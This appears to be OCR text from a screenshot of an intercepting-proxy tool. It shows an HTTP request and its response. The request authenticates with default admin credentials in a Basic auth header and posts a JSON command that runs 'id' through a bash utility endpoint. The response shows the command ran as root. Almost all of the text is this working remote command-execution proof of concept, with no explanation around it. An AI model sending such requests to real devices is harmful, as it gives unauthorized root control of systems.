 Go Cancel < >
?
Request
Raw Params Headers Hex
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
:
:
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 41
{"command":"run","utilCmdArgs":"-c id"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: 11 Sep 2019 08:19:16 UTC
X-Frame-Options: SAMEORIGIN
Cache-Control: no-cache
Content-Length: 147
Content-Type: application/json
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval'
Strict-Transport-Security: max-age=16070400; includeSubDomains
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c id","commandResult":"uid=0(root)
gid=0(root) context=system_u:system_r:init_t\n"}